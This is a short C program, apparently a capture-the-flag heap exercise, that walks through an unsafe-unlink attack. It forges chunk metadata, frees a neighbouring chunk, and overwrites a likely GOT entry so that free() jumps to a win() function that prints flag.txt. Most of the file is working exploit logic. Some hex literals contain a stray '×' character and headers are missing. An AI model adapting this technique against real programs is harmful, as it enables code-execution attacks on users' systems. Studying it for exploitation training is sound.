 #include <stdint.h>
#include <assert.h>
uint64_t *chunk0_ptr;
#define FLAGSIZE 128
void win(char* str)
{
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
fgets(buf,FLAGSIZE,f);
fprintf(stdout,"%s\n",buf);
fflush(stdout);
}
int main()
{
int malloc_size = 0×420; //we want to be big enough not to use tcache or fastbin
int header_size = 2;
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
chunk0_ptr[1] = chunk0_ptr[-1] - 0×10;
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
chunk1_hdr[0] = malloc_size;
chunk1_hdr[1] &= ~1;
free(chunk1_ptr);
chunk0_ptr[3] = 0×0000000000404000;
chunk0_ptr[0] = 0×0000000000401176;
char *chunk3_ptr = (char*) malloc(8);
strcpy(chunk3_ptr,"/bin/sh");
free(chunk3_ptr);
}